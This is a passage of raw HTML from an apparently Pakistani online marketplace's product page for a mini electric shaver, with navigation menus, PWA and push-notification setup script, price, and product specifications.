nav-8-4-2 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/deep-freezers.html" class="level-top"><span>DEEP FREEZERS</span></a></li><li class="level2 nav-8-4-3 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/air-conditioners.html" class="level-top"><span>AIR CONDITIONERS</span></a></li><li class="level2 nav-8-4-4 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/water-dispensers.html" class="level-top"><span>WATER DISPENSERS</span></a></li><li class="level2 nav-8-4-5 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/led-tv.html" class="level-top"><span>LED TV</span></a></li><li class="level2 nav-8-4-6 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/microwave-ovens.html" class="level-top"><span>MICROWAVE OVENS</span></a></li><li class="level2 nav-8-4-7 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/small-domestic-appliances.html" class="level-top"><span>SMALL DOMESTIC APPLIANCES</span></a></li><li class="level2 nav-8-4-8 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/washing-machines.html" class="level-top"><span>WASHING MACHINES</span></a></li><li class="level2 nav-8-4-9 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/fans.html" class="level-top"><span>Fans</span></a></li><li class="level2 nav-8-4-10 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/room-cooler.html" class="level-top"><span>Room Cooler</span></a></li><li class="level2 nav-8-4-11 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/essential-appliances.html" class="level-top"><span>Essential Appliances</span></a></li><li class="level2 nav-8-4-12 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/geysers-water.html" class="level-top"><span>Geysers</span></a></li></ul></div></div></li><li class="level1 item nav-8-5 level-top"><a href="https://imarkplace.com/categories/home-household/furniture.html" class="level-top"><span>Furniture</span></a></li><li class="level1 item nav-8-6 level-top"><a href="https://imarkplace.com/categories/home-household/tools-equipments.html" class="level-top"><span>Tools &amp; Equipments</span></a></li><li class="level1 item nav-8-7 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/home-decor.html" class="level-top"><span>Home &amp; Decor</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-8-7-13 level-top"><a href="https://imarkplace.com/categories/home-household/home-decor/wall-stickers-decals.html" class="level-top"><span>Wall Stickers &amp; Decals</span></a></li></ul></div></div></li><li class="level1 item nav-8-8 level-top"><a href="https://imarkplace.com/categories/home-household/wooden-products.html" class="level-top"><span>Wooden Products</span></a></li><li class="level1 item nav-8-9 level-top"><a href="https://imarkplace.com/categories/home-household/handmade-products.html" class="level-top"><span>Handmade Products</span></a></li><li class="level1 item nav-8-10 level-top"><a href="https://imarkplace.com/categories/home-household/home-d-cor.html" class="level-top"><span>Home &amp; Dcor</span></a></li></ul></div><div class="mbmenu-block mbmenu-block-bottom grid-full std"><div class="static-bottom-menu">
  <div class="link-text"><a href="#"><span class="large-text">Home &amp; Household</span><span class="small-text" style="color: #999999;">Best Selling</span></a></div>
  <div><a class="btn action primary" href="/home-household.html"><strong>Shop Now</strong></a></div>
  <div class="img-inside"></div>
</div></div></div></div></li><li class="level0 nav-9 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries.html" class="level-top"><span>IMarkPlace Mart</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://imarkplace.com/categories/groceries/dry-fruits.html" class="level-top"><span>Dry fruits</span></a></li><li class="level1 item nav-9-2 level-top"><a href="https://imarkplace.com/categories/groceries/beverages.html" class="level-top"><span>Beverages</span></a></li><li class="level1 item nav-9-3 level-top"><a href="https://imarkplace.com/categories/groceries/snacks-confectionery.html" class="level-top"><span>Snacks &amp; Confectionery</span></a></li><li class="level1 item nav-9-4 level-top"><a href="https://imarkplace.com/categories/groceries/dairy-products.html" class="level-top"><span>Dairy Products</span></a></li><li class="level1 item nav-9-5 level-top"><a href="https://imarkplace.com/categories/groceries/frozen-food-items.html" class="level-top"><span>Frozen Food Items</span></a></li><li class="level1 item nav-9-6 level-top"><a href="https://imarkplace.com/categories/groceries/breakfast-essentials.html" class="level-top"><span>Breakfast Essentials</span></a></li><li class="level1 item nav-9-7 level-top"><a href="https://imarkplace.com/categories/groceries/edible-grocery.html" class="level-top"><span>Cooking Essentials</span></a></li><li class="level1 item nav-9-8 level-top"><a href="https://imarkplace.com/categories/groceries/spices-recipes.html" class="level-top"><span>Spices &amp; Recipes</span></a></li><li class="level1 item nav-9-9 level-top"><a href="https://imarkplace.com/categories/groceries/household-essentials.html" class="level-top"><span>Household Essentials</span></a></li><li class="level1 item nav-9-10 level-top"><a href="https://imarkplace.com/categories/groceries/ready-to-cook-eat.html" class="level-top"><span>Ready to Cook &amp; Eat</span></a></li><li class="level1 item nav-9-11 level-top"><a href="https://imarkplace.com/categories/groceries/fresh-produce.html" class="level-top"><span>Fresh Produce</span></a></li><li class="level1 item nav-9-12 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/tea-coffee.html" class="level-top"><span>Tea &amp; Coffee</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-9-12-1 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea.html" class="level-top"><span>Tea</span></a></li><li class="level2 nav-9-12-2 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea-whitener.html" class="level-top"><span>Tea Whitener</span></a></li></ul></div></div></li><li class="level1 item nav-9-13 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/household-cleaning.html" class="level-top"><span>Household Cleaning</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-9-13-3 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/dishwashing.html" class="level-top"><span>Dishwashing</span></a></li><li class="level2 nav-9-13-4 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/cleaning-products.html" class="level-top"><span>Cleaning Products</span></a></li><li class="level2 nav-9-13-5 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/liquid-cleaners.html" class="level-top"><span>Detergents &amp; Soaps</span></a></li></ul></div></div></li><li class="level1 item nav-9-14 level-top"><a href="https://imarkplace.com/categories/groceries/health-wellness.html" class="level-top"><span>Health &amp; Wellness</span></a></li><li class="level1 item nav-9-15 level-top"><a href="https://imarkplace.com/categories/groceries/hair-colurs.html" class="level-top"><span>Hair Colurs</span></a></li><li class="level1 item nav-9-16 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/cosmetics.html" class="level-top"><span>Cosmetics</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-9-16-6 level-top"><a href="https://imarkplace.com/categories/groceries/cosmetics/lip-balm.html" class="level-top"><span>Lip Balm</span></a></li></ul></div></div></li><li class="level1 item nav-9-17 level-top"><a href="https://imarkplace.com/categories/groceries/mangoes.html" class="level-top"><span>Fruits</span></a></li><li class="level1 item nav-9-18 level-top"><a href="https://imarkplace.com/categories/groceries/grocery.html" class="level-top"><span>Grocery</span></a></li><li class="level1 item nav-9-19 level-top"><a href="https://imarkplace.com/categories/groceries/cream-lotions.html" class="level-top"><span>Cream &amp; Lotions</span></a></li></ul></div></div></div></li><li class="level0 nav-10 level-top mega_left parent"><a href="https://imarkplace.com/categories/religious-products.html" class="level-top"><span>Religious Products</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://imarkplace.com/categories/religious-products/khajoor.html" class="level-top"><span>Dates(Khajoor)</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://imarkplace.com/categories/religious-products/religious-clothing.html" class="level-top"><span>Religious Clothing</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://imarkplace.com/categories/religious-products/prayer-accessories.html" class="level-top"><span>Prayer Accessories</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://imarkplace.com/categories/religious-products/quran-majeed.html" class="level-top"><span>Quran Majeed</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://imarkplace.com/categories/religious-products/ittar.html" class="level-top"><span>Attar(Ittar)</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://imarkplace.com/categories/religious-products/tally-counter.html" class="level-top"><span>Tasbih(Tally Counter)</span></a></li><li class="level1 item nav-10-7 level-top"><a href="https://imarkplace.com/categories/religious-products/abaya-and-hijab.html" class="level-top"><span>Abaya And Hijab</span></a></li></ul></div></div></div></li><li class="level0 nav-11 level-top mega_left parent"><a href="https://imarkplace.com/categories/sports.html" class="level-top"><span>Sports &amp; Outdoor</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-11-1 level-top"><a href="https://imarkplace.com/categories/sports/supplements.html" class="level-top"><span>Supplements</span></a></li><li class="level1 item nav-11-2 level-top"><a href="https://imarkplace.com/categories/sports/sports-accessories.html" class="level-top"><span>Sports Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-12 level-top mega_left parent"><a href="https://imarkplace.com/categories/toys-and-baby-product.html" class="level-top"><span>Toys &amp; Baby Products</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-12-1 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/toys-games.html" class="level-top"><span>Toys &amp; Games</span></a></li><li class="level1 item nav-12-2 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-13 level-top"><a href="https://imarkplace.com/categories/cats-food.html" class="level-top"><span>Pet Food</span></a></li><li class="level0 nav-14 level-top"><a href="https://imarkplace.com/categories/cosmetics.html" class="level-top"><span>Cosmetics</span></a></li><li class="level0 nav-15 level-top"><a href="https://imarkplace.com/categories/cars-accessories.html" class="level-top"><span>Cars Accessories</span></a></li><li class="level0 nav-16 level-top"><a href="https://imarkplace.com/categories/motor-bikes.html" class="level-top"><span>Motor Bikes </span></a></li><li class="level0 nav-17 level-top"><a href="https://imarkplace.com/categories/stationary.html" class="level-top"><span>Stationary</span></a></li><li class="level0 nav-18 level-top"><a href="https://imarkplace.com/categories/refrigerators.html" class="level-top"><span>refrigerators</span></a></li></ul></div></div></li></ul>
</div>

</div>
</div>



</div>
  <div class="header-menu-content d-none d-md-block col-md-9 col-lg-8">
    <div class="w-100">
      <div class="menu-container">
                  <div class="w-100">
            <div class="d-none d-md-block">
              <!--<= $this->getChildHtml('smartmenu.topnav') ?>-->

              <div class="collapse navbar-collapse" id="navbarNav">
                
                  <ul class="navbar-nav ml-auto">
  <li class="nav-item">
    <a class="nav-link" href="https://imarkplace.com">Home</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" href="/about-us">About Us</a>
  </li>
  <li class="nav-item dropdown sport-dropdown">
    <a class="nav-link" href="/categories/sports.html">Sports</a>
    <ul class="dropdown-menu">
      <li>
        <a
          class="dropdown-item"
          href="https://imarketplace.cricket"
          target="_blank"
          >Live Update</a
        >
      </li>
    </ul>
  </li>
  <li class="nav-item">
    <a class="nav-link" href="https://imarkplace.com/services">Services</a>
  </li>
 <li class="nav-item">
    <a class="nav-link" href="https://imarkplace.com/islamicnews">Islamic Finance News</a>
   </li>
</ul>
               
              </div>

            </div>
            <!--<div class="col-12 col-md-3 d-none d-lg-block website-switcher">
            <div class=""></div>
            <= $block->getLayout()->createBlock('Magento\Cms\Block\Block')->setBlockId('hotline')->toHtml(); ?>
          </div>-->
          </div>
              </div>
    </div>
  </div>
</nav>


  <div class="d-block d-md-none col-btn-actions">
    <div class="header-content-action row no-gutters">
      <div class="btn-nav-mobile col">
        <button type="button" class="btn-nav mb-toggle-switch mb-toggle-switch__htx"
          aria-label="menu"><span></span></button>
        <div class="menu-btn-text">
          Menu        </div>
      </div>
      <div class="btn-search-mobile col">
        <i class="mbi mbi-magnifier"></i>
        <div class="menu-btn-text">
          Search        </div>
      </div>
      <div class="col col-home">
        <a href="https://imarkplace.com/" class="go-home"><i class="mbi mbi-home3 wasif21"></i></a>
        <div class="menu-btn-text">
          Home        </div>
      </div>

      <div class="col col-cart">
        <div class="minicart-action">
          <a class="action showcart" href="https://imarkplace.com/checkout/cart/" data-bind="scope: 'minicart_content'">
            <i class="mbi mbi-cart"></i>
            <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
              <span class="counter-number"
                data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
            </span>
          </a>
        </div>
        <div class="menu-btn-text">
          My Cart        </div>
      </div>
      <div class="user-topbar col">
      <a href="https://imarkplace.com/services/" class="go-services" style="text-align: center;">
      <i class="bi bi-wrench"></i>
        <div class="menu-btn-text">
            Services        </div>
    </a>
      </div>
      <div class="user-topbar col">
        <i class="mbi mbi-user"></i>
        <div class="menu-btn-text">
          Me        </div>
      </div>
      <div class="user-topbar col">
      <a href="https://imarkplace.com/islamicnews" class="go-news">
      <i class="bi bi-newspaper"></i>
      <div class="menu-btn-text">
      News      </div>
  </a>
  </div>
        
      


    </div>
  </div>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><div class="wk-prompt" id="wk-prompt-id" style="display:none">
    <div class="icon-plus gray w25"></div>
</div>
<script type="module" defer>
import {Workbox} from 'https://storage.googleapis.com/workbox-cdn/releases/5.1.2/workbox-window.prod.mjs';
    require([
        "jquery",
        'mage/storage',
        '@firebase/app',
        '@firebase/messaging',
        '@firebase/analytics'
    ], function($, storage, firebase){
        'use strict';
        var firebaseConfig = {
            apiKey: 'AIzaSyBEQifxSnXOCv2cEm4SrgVQ_Shailz6g7Y',
            authDomain: 'imarkplace-53072.firebaseapp.com',
            databaseURL: 'https://imarkplace-53072-default-rtdb.firebaseio.com',
            projectId: 'imarkplace-53072',
            storageBucket: 'imarkplace-53072.appspot.com',
            messagingSenderId: '894877050530',
            appId: '1:894877050530:web:38ceaf5928011a22ef19fb',
            measurementId: 'G-7T7M47MDCV'
        };

        var win_wid = $(window).width()
        var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
        var iframe = document.getElementsByTagName("iframe");
        if(iframe.length != 0)
        {
            var width = document.getElementsByTagName("iframe")[0].clientWidth;
        }

        if(!isMobile || win_wid > "767"){
            if(jQuery('#wk-prompt-id').is(':visible')){
                jQuery('#wk-prompt-id').css('margin-right','-=8px');
                jQuery('#wk-prompt-id').css('margin-top','5px');
                jQuery('#wk-prompt-id').css('padding-left','5px');
            }
        }
        if (isMobile || (win_wid <= "767") || ((iframe.length > 0) && ("295" <= width <= "688"))) {
            jQuery(document).on('click','.ui-menu-item', function() {
                if ((jQuery(this).children().length) == 1) {
                    jQuery("body").trigger('processStart')
                } else {
                    if (
                        jQuery(this).find('a').attr('role') == 'menuitem' ||
                        jQuery(this).find('a').hasClass('ui-state-focus')
                    ) {
                        if(
                            !(jQuery(this).parent().find('li').hasClass('level-top') &&
                            jQuery(this).parent().find('li').hasClass('parent'))
                        ){
                            jQuery("body").trigger('processStart')
                        }
                    }
                }

            })

            jQuery(document).on('click','.nav-sections-item-content  a',function() {
                if (
                    jQuery(this).parent().parent().hasClass('header') ||
                    jQuery(this).parent().parent().hasClass('links') ||
                    jQuery(this).find('a').attr('role') == 'menuitem'
                ) {
                    jQuery("body").trigger('processStart')
                }
            })

            jQuery(document).on('click','.item',function(){
                if(jQuery(this).children('a').length){
                    jQuery("body").trigger('processStart')
                }
            })

            jQuery(document).on('click','.product-item-photo',function(){
                jQuery("body").trigger('processStart')
            })
        }

        // Initialize Firebase
        firebase.initializeApp(firebaseConfig);
        if (firebase.messaging.isSupported()) {

            // firebase.analytics();
        }
        // [END get_messaging_object]
        // [START set_public_vapid_key]
        // Add the public key generated from the console here.


        let isSubscribed;
        function saveEndPointForLaterUse(registrationId, endpoint) {
            $.ajax({
                url: 'https://imarkplace.com/pwa/index/index/',
                data: {
                    regId: registrationId,
                    endpoint: endpoint,
                },
                method: 'post',
                dataType: 'json',
                success: function() {
                    console.log("You have successfully subscribed for push notifications!");
                }
            })
        }
        if ('serviceWorker' in navigator) {
            window.addEventListener('load', function() {
                const wb = new Workbox('https://imarkplace.com/service-worker.js');
                var Regis;
                wb.register().then(function(registration) {
                    Regis = registration;

                }).catch(function(error) {
                    console.log("Service Worker Registration Failed", error);
                });

                wb.addEventListener('activated', (event) => {
                    // Get the current page URL + all resources the page loaded.
                    const urlsToCache = [
                        location.href,
                        ...performance.getEntriesByType('resource').map((r) => r.name),
                    ];
                    // Send that list of URLs to your router in the service worker.
                    wb.messageSW({
                        type: 'CACHE_URLS',
                        payload: {urlsToCache},
                    });
                    if (firebase.messaging.isSupported()) {
                        if ('PushManager' in window) {
                            const messaging = firebase.messaging();
                            messaging.usePublicVapidKey('BNpnuRR23I3YcN3fDG8q9FJSyudPIKCH1RFHTXIzSoMBUUS2t--rg2GxD6H2BKdHHqaLHOofX-Waid8IetFHmEo');
                            messaging.useServiceWorker(Regis);
                            initializeUI();

                        }
                    }

                });

                callbeforeinstaller();
            });
        } else {
            console.log('service_workers_are_not_supported_in_this_browser');
        }

        window.addEventListener('appinstalled', (evt) => {
            // Log install to analytics
            var payload = {
                trakingData: {}
            }
            storage.post('rest/V1/pwa-analytics/download', JSON.stringify(payload)).fail(
                function (response) {
                    console.log(response);
                }
            ).done(
                function (response) {
                    console.log(response);
                }
            );
        });

        function initializeUI() {
            // [END set_public_vapid_key]
                const messaging = firebase.messaging();
                messaging.getToken().then(function(currentToken) {
                    if (currentToken) {
                        sendTokenToServer(currentToken);
                    } else {
                        // Show permission request.
                        console.log('No Instance ID token available. Request permission to generate one.');
                        // Show permission UI.
                        requestPermission();
                        setTokenSentToServer(false);
                    }
                    }).catch(function(err) {
                    console.log('An error occurred while retrieving token. ', err);
                    // showToken('Error retrieving Instance ID token. ', err);
                    setTokenSentToServer(false);
                });
        }

        function isTokenSentToServer() {
            return window.localStorage.getItem('sentToServer') === '1';
        }

        function setTokenSentToServer(sent) {
                window.localStorage.setItem('sentToServer', sent ? '1' : '0');
        }


        // Send the Instance ID token your application server, so that it can:
        // - send messages back to this app
        // - subscribe/unsubscribe the token from topics
        function sendTokenToServer(currentToken) {
            // alert(currentToken);
            if (!isTokenSentToServer()) {
                console.log('Sending token to server...');
                // TODO(developer): Send the current token to your server.
                setTokenSentToServer(true);
                saveEndPointForLaterUse(currentToken, currentToken)
            } else {
                console.log('Token already sent to server so won\'t send it again ' +
                    'unless it changes');
            }
        }

        function subscribeUser(swRegistration) {

            const applicationServerKey =  urlB64ToUint8Array('BNpnuRR23I3YcN3fDG8q9FJSyudPIKCH1RFHTXIzSoMBUUS2t--rg2GxD6H2BKdHHqaLHOofX-Waid8IetFHmEo');
            swRegistration.pushManager.subscribe({
                userVisibleOnly: true,
                applicationServerKey: applicationServerKey
            })
            .then(function(subscription) {

                    var endpoint = subscription.endpoint;
                    var subscriberId = subscription.endpoint.split("/").slice(-1)[0];
                    saveEndPointForLaterUse(subscriberId, endpoint);

            })
            .catch(function(err) {
                if (Notification.permission === 'denied') {
                    console.warn('Permission for notifications was denied');
                } else {
                    console.error('Unable to subscribe to push', err);
                }
            });

        }

    function urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - base64String.length % 4) % 4);
        const base64 = (base64String + padding)
            .replace(/\-/g, '+')
            .replace(/_/g, '/')
        ;
        const rawData = window.atob(base64);
        return Uint8Array.from([...rawData].map((char) => char.charCodeAt(0)));
    }


    function requestPermission() {
        console.log('Requesting permission...');

        Notification.requestPermission().then(function(permission) {
        if (permission === 'granted') {
            console.log('Notification permission granted.');

            initializeUI();

        } else {
            console.log('Unable to get permission to notify.');
        }
        });

    }

    });

    function callbeforeinstaller() {
        let deferredPrompt;
        var win_wid = jQuery(window).width()
        var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);

        var iframe = document.getElementsByTagName("iframe");
        if(iframe.length > 0)
        {
            var width = document.getElementsByTagName("iframe")[0].clientWidth;
        }

        window.addEventListener('beforeinstallprompt', function (e) {
            deferredPrompt = e;
            document.getElementById("wk-prompt-id").style.display = "block";
            if (!isMobile || (win_wid > "767") || ((iframe.length > 0) && !("295" <= width <= "688"))) {
                if(jQuery('#wk-prompt-id').is(':visible')){
                    jQuery('#wk-prompt-id').css('margin-right','-=8px');
                    jQuery('#wk-prompt-id').css('margin-top','5px');
                    jQuery('#wk-prompt-id').css('padding-left','5px');
                }
                document.getElementById('wk-prompt-id').style.display = "none";
            }
            deferredPrompt.userChoice.then(function(result) {
                if(result.outcome == 'dismissed') {
                    var payload = {
                        trakingData: {}
                    }
                    require(['mage/storage'], function (storage){
                        storage.post('rest/V1/pwa-analytics/reject', JSON.stringify(payload)).fail(
                            function (response) {
                                console.log(response);
                            }
                        ).done(
                            function (response) {
                                console.log(response);
                            }
                        );
                    });

                }
            });
        });

        document.querySelector('.wk-prompt').addEventListener('click',function(){
            document.getElementById("wk-prompt-id").style.display = "none";
            deferredPrompt.prompt();
            deferredPrompt.userChoice.then(function (choiceResult) {
                if (choiceResult.outcome === 'accepted') {
                    console.log('User accepted PWA ');
                } else {
                    console.log('User dismissed PWA');
                }
                deferredPrompt = null;
            })
        });
    }

    function isUrl(s) {
        var regexp = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/
        return regexp.test(s);
    }
</script>
</div></header>    <div class="wrapper-breadcrums">
        <div class="breadcrumbs container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://imarkplace.com/" title="Go to Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item product">
                                                    <span class="last">A8 Mini Electric Shaver For Men </span>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><div class="container1 main-container1"><div class="columns row"><div class="main-wrap col-12"><div class="column main"><div class="product-info-main-top product-info-main">
            <div class="row align-items-center">
            <!-- <div class="col-12 col-lg-8 col-xl-9">

                <div class="info-after-title">
                                   </div>
            </div> -->

         
        </div>
    </div>





<div class="padding-main-custom mt-4 maximum-width mx-xl-auto">
  <div class="row">
            <div class="col-12 col-xs-12 col-sm-12 col-md-12 col-lg-5 col-xl-5 product-image-container4 wasif-media">
                <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/c0ebf5db5029bacc9020784642340496/r/e/resir_1_.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/c0ebf5db5029bacc9020784642340496/r/e/resir_1_.jpg" loading="lazy" /></picture>
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"500","height":"500","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/r\/e\/resir_1_.jpg","img":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/r\/e\/resir_1_.jpg","full":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/r\/e\/resir_1_.jpg","caption":"A8 Mini Electric Shaver For Men ","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/r\/e\/resir_1_.webp","img_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/r\/e\/resir_1_.webp","full_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/r\/e\/resir_1_.webp"},{"thumb":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/r\/e\/resir_2_.jpg","img":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/r\/e\/resir_2_.jpg","full":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/r\/e\/resir_2_.jpg","caption":"A8 Mini Electric Shaver For Men ","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/r\/e\/resir_2_.webp","img_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/r\/e\/resir_2_.webp","full_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/r\/e\/resir_2_.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":false,"allowfullscreen":true,"showCaption":true,"width":600,"thumbwidth":65,"thumbheight":65,"height":600,"transitionduration":600,"transition":"dissolve","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":10},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":true,"transitionduration":600,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","navdir":"vertical"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
    <span class="discount-percent">-40%</span>
</div>            </div>
            <div class="col-md-12 col-lg-4 col-xl-4 col-xs-12 product-decription-container wasif-content">
              <div class="wasif-inner-content">

                <div class="page-title-wrapper product">
    <h1 class="page-title wasif-testing-on"
        >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">A8 Mini Electric Shaver For Men </span>    </h1>
    </div>
        
                                 

                                            
                                            <div class="dynamic-rating-parent-container">
    <a class="action add scroll-to-review" href="#review-form">
    Give Your Review</a>
</div>


               
                
                <div class="product-info-main">  

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="14556" data-price-box="product-id-14556">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-14556"                data-price-amount="1450"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">Rs1,450</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">was</span>
        <span  id="old-price-14556"                data-price-amount="2422"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">Rs2,422</span></span>
        </span>
    </span>

</div>    <div class="product attribute overview">
            <!-- <div>
            <h3 class="mt-4 mt-2 highlight-heading">Highlights:</h3>
        </div> -->
                    <div class="value" itemprop="description">

            <ul>
<li>Material:&nbsp;Aluminum alloy</li>
<li>Color:&nbsp;black</li>
<li>Size:&nbsp;9.5*2.5*2.5cm</li>
<li>Weight:&nbsp;70g</li>
<li>Packing size:&nbsp;10.5*4.5*3.5cm</li>
<li>Blade material:&nbsp;Meng Gang</li>
<li>Power supply: 18650 lithium battery</li>
<li>Voltage: 4.2V</li>
<li>Battery capacity: 500mA</li>
<li>Blade shape:&nbsp;Y18-shaped blade</li>
<li>Charging method:&nbsp;USB</li>
<li>Motor speed:&nbsp;4200 rpm</li>
</ul>        </div>
    </div>

        <div class="stock available" title="Availability">
        <div class="instock-parent-container">
